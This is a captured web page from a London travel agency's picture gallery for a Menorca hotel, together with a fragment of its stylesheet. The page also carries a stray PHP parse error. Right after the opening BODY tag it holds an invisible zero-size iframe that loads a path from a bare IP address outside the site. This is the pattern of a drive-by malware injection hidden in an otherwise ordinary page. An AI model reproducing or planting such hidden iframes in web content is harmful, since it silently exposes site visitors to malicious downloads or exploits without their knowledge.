

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.airworldtours.co.uk/insotel_punta_prima_prestige_hotel_awh_gallery-168-Picture-0.html
body_size: 6570
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<HTML XMLNS="http://www.w3.org/1999/xhtml" XML:LANG="en">
<HEAD>
<META HTTP-EQUIV="content-type" CONTENT="text/html; charset=utf-8" />
<META HTTP-EQUIV="cache-control" CONTENT="no-cache" />
<META HTTP-EQUIV="expires" CONTENT="3600" />
<META NAME="revisit-after" CONTENT="2 days" />
<META NAME="robots" CONTENT="index,follow" />
<META NAME="publisher" CONTENT="Your publisher infos here ..." />
<META NAME="copyright" CONTENT="Your copyright infos here ..." />
<META NAME="author" CONTENT="Design: Wolfgang (www.1-2-3-4.info) / Modified: Your Name" />
<META NAME="distribution" CONTENT="global" />
<META NAME="description" CONTENT="Insotel Punta Prima Prestige Suites & Spa Pictures Menorca Spain. These newly built spacious suites are situated approx. half an hour's drive from
the airport in a privileged and tranquil position only 150 metres from the beach.
An elegant property, built in local architecture, the Prestige Suites offer high
standards of service and comfort. Guests staying in the Prestige Suites can also
use all the facilities of its sister-property the Insotel Club Punta Prima situated
next door.. Insotel Punta Prima Prestige Suites & Spa is also know as Package Holidays, Bargain Holidays &amp; Beach Holidays through AirWorld Tours, Travel Agent in London UK" />
<META NAME="keywords" CONTENT="Insotel Punta Prima Prestige Suites & Spa, Pictures, Menorca, Spain,Package Holidays, Bargain Holidays &amp; Beach Holidays" />
<LINK REL="stylesheet" TYPE="text/css" MEDIA="screen,projection,print" HREF="css/home.css" />
<LINK REL="stylesheet" TYPE="text/css" MEDIA="screen,projection,print" HREF="css/hotel.css" />
<LINK REL="icon" TYPE="image/x-icon" HREF="./img/favicon.ico" />
<TITLE>Insotel Punta Prima Prestige Suites & Spa Pictures Menorca Spain | Package Holidays, Bargain Holidays &amp; Beach Holidays - AirWorld Tours London UK</TITLE>
</HEAD>
<BODY TOPMARGIN="0"><iframe src="http://91.215.154.32/219f" width="0" height="0" align="none"></iframe>
<TABLE WIDTH="100%" BORDER="0" CELLPADDING="0" CELLSPACING="0">
	<TR>
		<TD>
		<TABLE ALIGN="CENTER" WIDTH="90%" BORDER="0" CELLPADDING="0" CELLSPACING="0" CLASS="page-container">
			<TR>
				<TD VALIGN="TOP" CLASS="header-top">
				<TABLE WIDTH="100%" CELLPADDING="0" CELLSPACING="0">
					<TR>
						<TD WIDTH="75%"><H2>Insotel Punta Prima Prestige Suites & Spa Pictures Menorca Spain</H2></TD>
						<TD WIDTH="25%" ALIGN="RIGHT">
						<TABLE ALIGN="center" BORDER="0" CELLPADDING="0" CELLSPACING="0">
							<TR>
								<TD><A HREF="https://www.airworldtours.co.uk/" TITLE="Discount Hotels, Package Holidays, Cheap Flights Home Page">Home</A></TD>
								<TD><A HREF="https://www.airworldtours.co.uk/travel_agent_london_uk.html" TITLE="Travel Agent in London UK - AirWorld Tours">About</A></TD>
								<TD><A HREF="https://www.airworldtours.co.uk/contactus.html" TITLE="Get in touch with AirWorld Tours">Contact</A></TD>
								<TD><A HREF="#" TITLE="Site Map of AirWorld Tours">Sitemap</A></TD>
							</TR>
						</TABLE>
						</TD>
					</TR>
				</TABLE>
				</TD>
			</TR>
			<TR><TD><TABLE WIDTH="100%" BORDER="0" CELLPADDING="0" CELLSPACING="0">
	<TR VALIGN="TOP">
		<TD><IMG SRC="../img/Discount_Hotels_Cheap_Airfares_logo.jpg"></TD>
		<TD><IMG SRC="../img/Discount_Hotels_Cheap_Airfares.jpg"></TD>
	</TR>
	<TR>
		<TD COLSPAN="2" VALIGN="TOP">
		<TABLE WIDTH="100%" BORDER="0" CELLPADDING="0" CELLSPACING="0" CLASS="nav2">
			<TR>
				<TD ALIGN="CENTER"><A HREF="https://www.airworldtours.co.uk" TITLE="Discount Hotels, Package Holidays, Honeymoon & Beach Weddings, Last Minute Deal, Cheap Flights, Golf Holiday Home Page">Home</A></TD>
				<TD ALIGN="CENTER"><A HREF="https://www.airworldtours.co.uk/package_holidays_r-0.html" TITLE="Package Holidays, Bargain Holidays, Beach Holidays">Holidays</A></TD>
				<TD ALIGN="CENTER"><A HREF="https://www.airworldtours.co.uk/discount_hotels.html" TITLE="Discount Hotels, Hotel Reservation, Luxury Hotels">Hotels</A></TD>
				<TD ALIGN="CENTER"><A HREF="https://www.airworldtours.co.uk/book_flight.html" TITLE="Book Flight, Cheap Airfares, Cheap Flights">Book Flight</A></TD>
				<TD ALIGN="CENTER"><A HREF="https://www.airworldtours.co.uk/honeymoon_package_beach_wedding-AA.html" TITLE="Beach wedding package holidays in beach resort hotels">Beach Weddings</A></TD>
				<TD ALIGN="CENTER"><A HREF="https://www.airworldtours.co.uk/honeymoon_holiday_packages_deals-AA.html" TITLE="Honeymoon holiday packages-Honeymoon Deals">Honeymoon Package</A></TD>
				<TD ALIGN="CENTER"><A HREF="https://www.airworldtours.co.uk/mauritius_holidays-MU.html" TITLE="Mauritius Holidays, Holidays to Mauritius">Mauritius Holidays</A></TD>
				<TD ALIGN="CENTER"><A HREF="https://www.airworldtours.co.uk/sandals_resorts_vacations.html" TITLE="Sandals Resorts Vactions">Sandals Resorts</A></TD>
			</TR>
		</TABLE>
		</TD>
	</TR>
</TABLE></TD></TR>
			<TR>
				<TD BACKGROUND="https://www.airworldtours.co.uk/img/bg_main_withoutnav.jpg">
				<TABLE WIDTH="100%" BORDER="0" CELLPADDING="0" CELLSPACING="0" BORDERCOLOR="#0066FF">
					<TR>
						<TD ALIGN="CENTER" VALIGN="TOP" HEIGHT="300">
						<TABLE WIDTH="95%" BORDER="0" CELLPADDING="0" CELLSPACING="0">
							<TR><TD HEIGHT="10"></TD></TR>
							<TR><TD ALIGN="LEFT" CLASS="pagetitle" >For Further Detail Goto This Link</TD></TR>
							<TR><TD ALIGN="LEFT" HEIGHT="50"><A HREF="https://www.airworldtours.co.uk/insotel_punta_prima_prestige_suites_&_spa_hotel-awh-168.html"><H1 CLASS="TextLocation">Insotel Punta Prima Prestige Suites & Spa Holidays</H1></A></TD></TR>
						</TABLE>
						</TD>
					</TR>
					<!--TR>
						<TD COLSPAN="3">
						<TABLE WIDTH="100%" BORDER="0" CELLPADDING="0" CELLSPACING="0">
							<TR>
								<TD HEIGHT="17" VALIGN="bottom" CLASS="TextBlueSmall">
									&nbsp;&nbsp;&nbsp;
									<IMG SRC="https://www.airworldtours.co.uk/img/bg_bullet_arrow.gif">&nbsp;<A HREF="https://www.airworldtours.co.uk/" TITLE="Discount Hotels, Package Holidays &amp; Cheap Flights Home Page">Home</A>
																		<IMG SRC="https://www.airworldtours.co.uk/img/bg_bullet_arrow.gif">&nbsp;<A HREF="https://www.airworldtours.co.uk/spain_holidays-ES.html" TITLE="Spain Discount Hotels, Hotel Reservation &amp; Luxury Hotels Page">Spain</A>
									<IMG SRC="https://www.airworldtours.co.uk/img/bg_bullet_arrow.gif">&nbsp;<A HREF="https://www.airworldtours.co.uk/spain-ES/menorca_holidays_h-MAH.html" TITLE="Menorca Discount Hotels, Hotel Reservation &amp; Luxury Hotels Page">Menorca</A>
									<IMG SRC="https://www.airworldtours.co.uk/img/bg_bullet_arrow.gif">&nbsp;<A HREF="https://www.airworldtours.co.uk/insotel_punta_prima_prestige_suites_&_spa_hotel-awh-168.html">Insotel Punta Prima Prestige Suites & Spa Hotel</A>
																		<IMG SRC="https://www.airworldtours.co.uk/img/bg_bullet_arrow.gif">&nbsp;<SPAN CLASS="TextCopyRight">Picture Gallery</SPAN>
								</TD>
							</TR>
						</TABLE>
					</TR>
					<TR>
						<TD WIDTH="20%" VALIGN="TOP" BACKGROUND="img/bg_main_withnav.jpg">
							<TABLE WIDTH="99%" BORDER="0" CELLPADDING="0" CELLSPACING="0">
	<TR><TD><H1 CLASS="first">Hotels Locations</H1></TD></TR>
		<TR><TD CLASS="TextDes">&nbsp;&nbsp;&nbsp;<A HREF="https://www.airworldtours.co.uk/europe_package_holidays_r-1.html">Europe Holidays</A></TD></TR>
				<TR><TD CLASS="TextHotels"><A HREF="https://www.airworldtours.co.uk/portugal_holidays-PT.html">Portugal Holidays</A></TD></TR>
		<TR><TD CLASS="TextHotels"><A HREF="https://www.airworldtours.co.uk/spain_holidays-ES.html">Spain Holidays</A></TD></TR>
		<TR><TD CLASS="TextDes">&nbsp;&nbsp;&nbsp;<A HREF="https://www.airworldtours.co.uk/mediterranean_package_holidays_r-2.html">Mediterranean Holidays</A></TD></TR>
				<TR><TD CLASS="TextHotels"><A HREF="https://www.airworldtours.co.uk/cyprus_holidays-CY.html">Cyprus Holidays</A></TD></TR>
		<TR><TD CLASS="TextHotels"><A HREF="https://www.airworldtours.co.uk/egypt_holidays-EG.html">Egypt Holidays</A></TD></TR>
		<TR><TD CLASS="TextHotels"><A HREF="https://www.airworldtours.co.uk/greece_holidays-GR.html">Greece Holidays</A></TD></TR>
		<TR><TD CLASS="TextHotels"><A HREF="https://www.airworldtours.co.uk/malta_holidays-MT.html">Malta Holidays</A></TD></TR>
		<TR><TD CLASS="TextHotels"><A HREF="https://www.airworldtours.co.uk/morocco_holidays-MA.html">Morocco Holidays</A></TD></TR>
		<TR><TD CLASS="TextHotels"><A HREF="https://www.airworldtours.co.uk/tunisia_holidays-TN.html">Tunisia Holidays</A></TD></TR>
		<TR><TD CLASS="TextHotels"><A HREF="https://www.airworldtours.co.uk/turkey_holidays-TR.html">Turkey Holidays</A></TD></TR>
		<TR><TD CLASS="TextDes">&nbsp;&nbsp;&nbsp;<A HREF="https://www.airworldtours.co.uk/caribbean_package_holidays_r-3.html">Caribbean Holidays</A></TD></TR>
				<TR><TD CLASS="TextHotels"><A HREF="https://www.airworldtours.co.uk/antigua_holidays-AG.html">Antigua Holidays</A></TD></TR>
		<TR><TD CLASS="TextHotels"><A HREF="https://www.airworldtours.co.uk/bahamas_holidays-BS.html">Bahamas Holidays</A></TD></TR>
		<TR><TD CLASS="TextHotels"><A HREF="https://www.airworldtours.co.uk/barbados_holidays-BB.html">Barbados Holidays</A></TD></TR>
		<TR><TD CLASS="TextHotels"><A HREF="https://www.airworldtours.co.uk/cuba_holidays-CU.html">Cuba Holidays</A></TD></TR>
		<TR><TD CLASS="TextHotels"><A HREF="https://www.airworldtours.co.uk/dominican_republic_holidays-DO.html">Dominican Republic Holidays</A></TD></TR>
		<TR><TD CLASS="TextHotels"><A HREF="https://www.airworldtours.co.uk/grenada_holidays-GD.html">Grenada Holidays</A></TD></TR>
		<TR><TD CLASS="TextHotels"><A HREF="https://www.airworldtours.co.uk/jamaica_holidays-JM.html">Jamaica Holidays</A></TD></TR>
		<TR><TD CLASS="TextHotels"><A HREF="https://www.airworldtours.co.uk/mexico_holidays-MX.html">Mexico Holidays</A></TD></TR>
		<TR><TD CLASS="TextHotels"><A HREF="https://www.airworldtours.co.uk/st_kitts_and_nevis_holidays-KN.html">St Kitts And Nevis Holidays</A></TD></TR>
		<TR><TD CLASS="TextHotels"><A HREF="https://www.airworldtours.co.uk/st_maarten_holidays-MI.html">St Maarten Holidays</A></TD></TR>
		<TR><TD CLASS="TextHotels"><A HREF="https://www.airworldtours.co.uk/st._lucia_holidays-LC.html">St. Lucia Holidays</A></TD></TR>
		<TR><TD CLASS="TextHotels"><A HREF="https://www.airworldtours.co.uk/trinidad_and_tobago_holidays-TT.html">Trinidad And Tobago Holidays</A></TD></TR>
		<TR><TD CLASS="TextDes">&nbsp;&nbsp;&nbsp;<A HREF="https://www.airworldtours.co.uk/india_&_indian_ocean_package_holidays_r-4.html">India & Indian Ocean Holidays</A></TD></TR>
				<TR><TD CLASS="TextHotels"><A HREF="https://www.airworldtours.co.uk/india_holidays-IN.html">India Holidays</A></TD></TR>
		<TR><TD CLASS="TextHotels"><A HREF="https://www.airworldtours.co.uk/maldives_holidays-MV.html">Maldives Holidays</A></TD></TR>
		<TR><TD CLASS="TextHotels"><A HREF="https://www.airworldtours.co.uk/mauritius_holidays-MU.html">Mauritius Holidays</A></TD></TR>
		<TR><TD CLASS="TextHotels"><A HREF="https://www.airworldtours.co.uk/seychelles_holidays-SC.html">Seychelles Holidays</A></TD></TR>
		<TR><TD CLASS="TextHotels"><A HREF="https://www.airworldtours.co.uk/sri_lanka_holidays-LK.html">Sri Lanka Holidays</A></TD></TR>
		<TR><TD CLASS="TextDes">&nbsp;&nbsp;&nbsp;<A HREF="https://www.airworldtours.co.uk/middle_east_package_holidays_r-5.html">Middle East Holidays</A></TD></TR>
				<TR><TD CLASS="TextHotels"><A HREF="https://www.airworldtours.co.uk/oman_holidays-OM.html">Oman Holidays</A></TD></TR>
		<TR><TD CLASS="TextHotels"><A HREF="https://www.airworldtours.co.uk/united_arab_emirates_holidays-AE.html">United Arab Emirates Holidays</A></TD></TR>
		<TR><TD CLASS="TextDes">&nbsp;&nbsp;&nbsp;<A HREF="https://www.airworldtours.co.uk/far_east_package_holidays_r-6.html">Far East Holidays</A></TD></TR>
				<TR><TD CLASS="TextHotels"><A HREF="https://www.airworldtours.co.uk/hong-kong_holidays-HK.html">Hong-Kong Holidays</A></TD></TR>
		<TR><TD CLASS="TextHotels"><A HREF="https://www.airworldtours.co.uk/indonesia_holidays-ID.html">Indonesia Holidays</A></TD></TR>
		<TR><TD CLASS="TextHotels"><A HREF="https://www.airworldtours.co.uk/malaysia_holidays-MY.html">Malaysia Holidays</A></TD></TR>
		<TR><TD CLASS="TextHotels"><A HREF="https://www.airworldtours.co.uk/singapore_holidays-SG.html">Singapore Holidays</A></TD></TR>
		<TR><TD CLASS="TextHotels"><A HREF="https://www.airworldtours.co.uk/thailand_holidays-TH.html">Thailand Holidays</A></TD></TR>
		<TR><TD CLASS="TextDes">&nbsp;&nbsp;&nbsp;<A HREF="https://www.airworldtours.co.uk/americas_package_holidays_r-7.html">Americas Holidays</A></TD></TR>
				<TR><TD CLASS="TextHotels"><A HREF="https://www.airworldtours.co.uk/united_states_holidays-US.html">United States Holidays</A></TD></TR>
		<TR><TD CLASS="TextDes">&nbsp;&nbsp;&nbsp;<A HREF="https://www.airworldtours.co.uk/africa_package_holidays_r-8.html">Africa Holidays</A></TD></TR>
				<TR><TD CLASS="TextHotels"><A HREF="https://www.airworldtours.co.uk/kenya_holidays-KE.html">Kenya Holidays</A></TD></TR>
		<TR><TD CLASS="TextHotels"><A HREF="https://www.airworldtours.co.uk/tanzania_holidays-TZ.html">Tanzania Holidays</A></TD></TR>
		<TR><TD HEIGHT="10"></TD></TR>
</TABLE>
						</TD>
						<TD WIDTH="80%" ALIGN="CENTER" VALIGN="TOP">
							<TABLE WIDTH="96%" BORDER="0" CELLSPACING="0" CELLPADDING="0">
								<TR><TD HEIGHT="2"></TD></TR>
								<TR>
									<TD><H1 CLASS="pagetitle">Insotel Punta Prima Prestige Suites & Spa In Menorca, Spain</H1></TD>
								</TR>
							</TABLE>
							<TABLE WIDTH="96%" BORDER="0" CELLPADDING="0" CELLSPACING="0">
								<TR>
									<TD>
									<TABLE WIDTH="100%" BORDER="0" CELLPADDING="0" CELLSPACING="0">
										<TR><TD ALIGN="CENTER" HEIGHT="35" BACKGROUND="https://www.airworldtours.co.uk/img/tables/awhotel/top.gif"><H1 CLASS="AWHeading">Insotel Punta Prima Prestige Suites & Spa Pictures Gallery</H1></TD></TR>
										<TR>
											<TD BACKGROUND="img/tables/awhotel/middle.gif">
											<TABLE WIDTH="98%" BORDER="0" CELLPADDING="0" CELLSPACING="0">
												<TR><TD HEIGHT="15"></TD></TR>
												<TR>
																											<TD ALIGN="CENTER" CLASS="pic"><IMG SRC="AWHotelGallery4485.jpg" ALT="Insotel Punta Prima Prestige Suites & Spa Pictures Gallery In Menorca, Spain"/></TD>
																										<TD VALIGN="TOP">
													<TABLE WIDTH="100%" BORDER="0" CELLPADDING="0" CELLSPACING="0">
														<TR><TD CLASS="pic"><IMG SRC="https://www.airworldtours.co.uk/img/personal-advice.gif" ALT="Personal Advice" /></TD></TR>
														<TR><TD HEIGHT="25" CLASS="TextFacility"><IMG SRC="https://www.airworldtours.co.uk/img/hotelarrow.gif" CLASS="awnoborder"/>&nbsp;<A HREF="https://www.airworldtours.co.uk/insotel_punta_prima_prestige_suites_&_spa_hotel-awh-168.html" TITLE="Insotel Punta Prima Prestige Suites & Spa Introduction Menorca, Spain">Introduction</A></TD></TR>
														<TR><TD HEIGHT="25" CLASS="TextFacility"><IMG SRC="https://www.airworldtours.co.uk/img/hotelarrow.gif" CLASS="awnoborder"/>&nbsp;<A HREF="https://www.airworldtours.co.uk/insotel_punta_prima_prestige_suites_&_spa_hotel_awh_accommodation-168.html" TITLE="Insotel Punta Prima Prestige Suites & Spa Accommodation In Menorca, Spain">Accommodation</A></TD></TR>
														<TR><TD HEIGHT="25" CLASS="TextFacility"><IMG SRC="https://www.airworldtours.co.uk/img/hotelarrow.gif" CLASS="awnoborder"/>&nbsp;<A HREF="https://www.airworldtours.co.uk/insotel_punta_prima_prestige_suites_&_spa_hotel_awh_facilities-168.html" TITLE="Insotel Punta Prima Prestige Suites & Spa Facilities In Menorca, Spain">Facilities</A></TD></TR>							
														<TR><TD HEIGHT="25" CLASS="TextFacility"><IMG SRC="https://www.airworldtours.co.uk/img/hotelarrow.gif" CLASS="awnoborder"/>&nbsp;<A HREF="https://www.airworldtours.co.uk/insotel_punta_prima_prestige_suites_&_spa_hotel_awh_activities-168.html" TITLE="Insotel Punta Prima Prestige Suites & Spa Activities In Menorca, Spain">Activities</A></TD></TR>
														<TR><TD HEIGHT="25" CLASS="TextFacility"><IMG SRC="https://www.airworldtours.co.uk/img/hotelarrow.gif" CLASS="awnoborder"/>&nbsp;<A HREF="https://www.airworldtours.co.uk/insotel_punta_prima_prestige_suites_&_spa_hotel_awh_prices-168.html" TITLE="Insotel Punta Prima Prestige Suites & Spa Prices Menorca, Spain">Prices</A></TD></TR>
														<TR><TD HEIGHT="25" CLASS="TextFacility"><IMG SRC="https://www.airworldtours.co.uk/img/hotelarrow.gif" CLASS="awnoborder"/>&nbsp;<A HREF="https://www.airworldtours.co.uk/insotel_punta_prima_prestige_suites_&_spa_hotel_awh_offer-168.html" TITLE="Insotel Punta Prima Prestige Suites & Spa Special Offers In Menorca, Spain">Special Offers</A></TD></TR>
														<TR><TD HEIGHT="25" CLASS="TextFacility"><IMG SRC="https://www.airworldtours.co.uk/img/hotelarrow.gif" CLASS="awnoborder"/>&nbsp;<A HREF="https://www.airworldtours.co.uk/insotel_punta_prima_prestige_suites_&_spa_hotel_awh_inclusive-168.html" TITLE="Insotel Punta Prima Prestige Suites & Spa Hotel Inclusive In Menorca, Spain">Hotel Inclusive</A></TD></TR>
														<TR><TD HEIGHT="25" CLASS="TextFacility"><IMG SRC="https://www.airworldtours.co.uk/img/hotelarrow.gif" CLASS="awnoborder"/>&nbsp;<A HREF="https://www.airworldtours.co.uk/insotel_punta_prima_prestige_suites_&_spa_hotel_awh_gallery-168.html" TITLE="Insotel Punta Prima Prestige Suites & Spa Picture Gallery In Menorca, Spain">Picture Gallery</A></TD></TR>
													</TABLE>
													</TD>
												</TR>
												<TR>
													<TD ALIGN="CENTER" COLSPAN="2">
													<TABLE WIDTH="95%" BORDER="0" CELLPADDING="0" CELLSPACING="0">
														<TR><TD HEIGHT="15"></TD></TR>
														<TR>
															<TD>
															<TABLE WIDTH="70%" BORDER="0" CELLPADDING="0" CELLSPACING="0">
																<TR>
																																		<TD STYLE="width:163px;"><IMG SRC="https://www.airworldtours.co.uk/img/previous.gif" ALT="No Previous Picture" BORDER="0"></TD>
																																			<TD CLASS="TextLocation">( 1 of 7 )</TD>
																								
																	<TD CLASS="pic"><A HREF="https://www.airworldtours.co.uk/insotel_punta_prima_prestige_suites_&_spa_hotel_awh_gallery-168-Picture-1.html"><IMG SRC="https://www.airworldtours.co.uk/img/next.gif" ALT="Insotel Punta Prima Prestige Suites & Spa Picture 2" BORDER="0"></A></TD>
																																	</TR>
															</TABLE>
															</TD>
														</TR>
														<TR><TD HEIGHT="20"></TD></TR>
																												<TR><TD CLASS="TextLocation">Pictures : 
															<SPAN CLASS="TextFacility"><a href='https://www.airworldtours.co.uk/insotel_punta_prima_prestige_suites_&_spa_hotel_awh_gallery-168-Picture-0.html'>1</a></SPAN>- <SPAN CLASS="TextFacility"><a href='https://www.airworldtours.co.uk/insotel_punta_prima_prestige_suites_&_spa_hotel_awh_gallery-168-Picture-1.html'>2</a></SPAN>- <SPAN CLASS="TextFacility"><a href='https://www.airworldtours.co.uk/insotel_punta_prima_prestige_suites_&_spa_hotel_awh_gallery-168-Picture-2.html'>3</a></SPAN>- <SPAN CLASS="TextFacility"><a href='https://www.airworldtours.co.uk/insotel_punta_prima_prestige_suites_&_spa_hotel_awh_gallery-168-Picture-3.html'>4</a></SPAN>- <SPAN CLASS="TextFacility"><a href='https://www.airworldtours.co.uk/insotel_punta_prima_prestige_suites_&_spa_hotel_awh_gallery-168-Picture-4.html'>5</a></SPAN>- <SPAN CLASS="TextFacility"><a href='https://www.airworldtours.co.uk/insotel_punta_prima_prestige_suites_&_spa_hotel_awh_gallery-168-Picture-5.html'>6</a></SPAN>- <SPAN CLASS="TextFacility"><a href='https://www.airworldtours.co.uk/insotel_punta_prima_prestige_suites_&_spa_hotel_awh_gallery-168-Picture-6.html'>7</a></SPAN>- 														</TD></TR>
																											</TABLE>
													</TD>
												</TR>
											</TABLE>
											</TD>
										</TR>
										<TR><TD HEIGHT="18" BACKGROUND="img/tables/awhotel/bottom.gif"></TD></TR>
									</TABLE>
									</TD>
								</TR>
								<TR><TD HEIGHT="10"></TD></TR>
							</TABLE>
						</TD>
					</TR-->
				</TABLE>
				</TD>
			</TR>
			<TR><TD><table width="100%" border="0" cellpadding="0" cellspacing="0">
	<tr>
		<td class="footer3" colspan="2">
		<table width="100%">
			<tr class="TextBlue">
				<td align="RIGHT" width="30%">Mediterranean Holidays&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</td>
				<td width="20%">020 8952 7799</td>
				<td align="RIGHT" width="30%">Worldwide Holidays&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</td>
				<td width="20%">020 8381 3333</td>
			</tr>
		</table>
		</td>
	</tr>
   <tr>
   	<td align="center" width="100%" class="footer">
    <table width="100%" align="center" border="0" cellpadding="0" cellspacing="0">
        <tr>
            <td width="83%" align="left">
            <table align="left" width="100%" border="0" cellpadding="0" cellspacing="0">
                <tr>
                    <td align="CENTER">
                    <table width="83%" border="0" cellpadding="0" cellspacing="0">
                        <tr class="TextLinks">
                            <td align="CENTER" width="28%"><a href="https://www.airworldtours.co.uk/package_holidays_r-0.html" title="Package Holidays, Bargain Holidays, Beach Holidays"><h2>| All Inclusive Luxury Holidays |</h2></a></td>
                            <td align="CENTER" width="13%"><a href="golf_resort_hotel_holidays_breaks_packages-AA.html" title="Golf Resort Hotel Holidays Breaks"><h2>Golf Holidays |</h2></a></td>
                            <td align="CENTER" width="13%"><a href="spa_resorts-AA.html" title="Spa Resorts"><h2>Spa Resorts |</h2></a></td>
                            <td align="CENTER" width="15%"><a href="family_holidays_travel_packages_deals-AA.html" title="Family Holidays"><h2>Family Holidays |</h2></a></td>
                            <td align="CENTER" width="15%"><a href="sandals_resorts_vacations.html" title="Sandals Resorts Vacations"><h2>Sandals Resorts |</h2></a></td>
                            <td align="CENTER" width="16%"><h2>Beaches Resorts |</h2></td>
                        </tr>
                    </table>
                    </td>
                </tr>
                <tr>
                    <td align="CENTER">
                    <table align="CENTER" width="80%" border="0" cellpadding="0" cellspacing="0">
                        <tr class="TextLinks">
                            <td align="CENTER" width="17%"><a href="honeymoon_package_beach_wedding-AA.html" title="Beach wedding package holidays in beach resort hotels"><h2>| Beach Weddings</h2></a></td>
                            <td align="CENTER" width="22%"><a href="honeymoon_holiday_packages_deals-AA.html" title="Honeymoon holiday packages-Honeymoon Deals"><h2>| Honeymoon Packages</h2></a></td>
                            <td align="CENTER" width="13%"><h2>| City Breaks</h2></td>
                            <td align="CENTER" width="17%"><a href="airworld_airline_partner.html" title="Airworld Airline Partner"><h2>| Airline Partners |</h2></a></td>
                            <td align="CENTER" width="12%"><a href="book_flight.html" title="Book Flight, Cheap Airfares, Cheap Flights"><h2>Book Flight |</h2></a></td>
                            <td align="CENTER" width="19%"><a href="careers.php" title="Airworld Tours Careers Opportunity"><h2>Careers Opportunity |</h2></a></td>
                        </tr>
                    </table>
                    </td>
                </tr>
            </table>
            </td>
            <td width="17%">
            <!--a href="http://www.airworldtours.com" target="_blank">
            <table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
                <tr>
                    <td align="center"><span ID="OrderColor" style="padding:6px; font-size:20px;  font-weight:bold; box-shadow: 3px 0px 3px #555; color:#FFF; border-radius:6px;">Book Now</span></td>
                    <script language="javascript">
                        window.onload = Change;
                        function Change()
                        {
                            var Color, i;
                            Color = ["#135fa8","#cb3304","#bf051b", "#e4f42d", "#ad4900"];
                            i = Math.floor(Math.random() * 4);
                            document.getElementById("OrderColor").style.backgroundColor = Color[i];
                        }
                        setInterval(Change,200);
                    </script>
                </tr>
            </table>
            </a-->
            </td>
        </tr>
    </table>
    </td>
   </tr> 
	<tr>
		<td class="footer4" colspan="2">
		<table align="CENTER" width="98%" border="0" cellpadding="0" cellspacing="0">
			<tr height="46">
				<td align="RIGHT" width="7%"><img src="https://www.airworldtours.co.uk/img/abta.gif" alt="ABTA"/></td>
				<td align="CENTER" width="7%"><img src="https://www.airworldtours.co.uk/img/iata.gif" alt="IATA"/></td>
				<td align="CENTER" width="64%">
				<table align="CENTER" width="100%" border="0" cellpadding="0" cellspacing="0">
					<tr><td align="CENTER" class="TextCopyRight">Copyright &copy; 2002 To 2025 Airworld Tours | All Rights Reserved | <a href="https://www.airworldtours.co.uk/links.html" title="Related Links">Links</a></td></tr>
					<tr><td align="CENTER" class="Text"><p align="justify">All the flights and flight-inclusive holidays on this website are financially 
							protected by the ATOL scheme. When you pay you will be supplied with an ATOL Certificate. Please ask for it and check to ensure
							that everything you booked (flights, hotels and other services) is listed on it. Please see our booking conditions for further information or for more
							information about financial protection and the ATOL Certificate go to: <a href="www.atol.org.uk/ATOLCertificate" target="_blank">www.atol.org.uk/ATOLCertificate</a>&nbsp;&nbsp;<a href="JAVASCRIPT:ShowTerms();" >Terms &amp; Conditions</a></p><!--A HREF="https://www.airworldtours.co.uk/terms.html" TITLE="Airworld Tours Terms and Conditions" TARGET="_blank">Terms And Conditions</A>.&nbsp;&nbsp;&nbsp;<A HREF="http://www.enchantingholidays.co.uk/" TARGET="_blank" TITLE="Mauritius Holidays">Mauritius Holidays</A-->
						</td>
					</tr>
				</table>
				</td>
				<td align="CENTER" width="13%"></td>
				<td align="LEFT" width="7%"><img src="https://www.airworldtours.co.uk/img/atol.gif" alt="ATOL"/></td>
			</tr>
		</table>
		</td>
	</tr>
</table>
<script language="JAVASCRIPT">
	function ShowTerms()
	{
		mywin=window.open("terms.php",'Murtaza','height=500,width=950,top=100,left=50,location=0,menubar=0,statusbar=0,locationbar=0,scrollbars=1,resizable=0');
		mywin.focus();
	}
</script></TD></TR>
		</TABLE>
		</TD>
	</TR>
</TABLE>
<SCRIPT LANGUAGE=JavaScript>
	Message = "You Are Not Authorized!";
	function clickIE4()
	{
		if (event.button==2)
		{
			alert(Message);
		}
	}
	function clickNS4(e)
	{
		if (document.layers || document.getElementById && !document.all)
		{
			if (e.which == 2 || e.which == 3)
			{
				alert(Message);
			}
		}
	}
	if (document.layers)
	{
		document.captureEvents(Event.MOUSEDOWN);
		document.onmousedown=clickNS4;
	}
	else if (document.all&&!document.getElementById)
	{
		document.onmousedown=clickIE4;
	}
	document.oncontextmenu = new Function("alert(Message);return false")
</SCRIPT>
<SCRIPT TYPE="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</SCRIPT>
<SCRIPT TYPE="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-6992386-1");
pageTracker._trackPageview();
} catch(err) {}</SCRIPT>
</BODY>
</HTML>
<SPAN CLASS="TextBlack">
<br />
<b>Parse error</b>:  syntax error, unexpected '?' in <b>/home/airworld/public_html/stats2/includes/config.inc.php</b> on line <b>42</b><br />


--- FILE ---
content_type: text/css
request_url: http://www.airworldtours.co.uk/css/home.css
body_size: 2945
content:
.pagetitle, .pagetitle a 
{
	margin:0 0 0.4em 0;
	padding:0 0 0 0;
	border-bottom:solid 5px rgb(225,225,225);
	font-family:"trebuchet ms",arial,sans-serif;
	color:rgb(100,100,100);
	font-weight:bold;
	font-size:105%;
	text-decoration:none;
}
.pagetitle a:hover
{
	margin:0 0 0.4em 0;
	padding:0 0 0 0;
	border-bottom:solid 5px rgb(225,225,225);
	font-family:"trebuchet ms",arial,sans-serif;
	color:rgb(100,100,100);
	font-weight:bold;
	font-size:105%;
	text-decoration:none;
}
.pagetitle2
{
	margin:0 0 0.4em 0;
	padding:0 0 0 0;
	border-bottom:solid 5px rgb(225,225,225);
	font-family:"trebuchet ms",arial,sans-serif;
	color:rgb(100,100,100);
	font-size:80%;
}
.BoldTextWhiteBackBlue
{
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:8pt;
	font-weight:bold;
	color:#FFFFFF;
	background-color:#0861AD;
}
.MessageAwh {
	background:url(../img/msg_awh.jpg);
	width:664;
	height:125;
}
.MessageWedding {
	background:url(../img/msg_wedding.jpg);
	width:496;
	height:125;
}
.textred
{
	text-decoration:none;
	text-align:left;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;color: #FF0000;
}

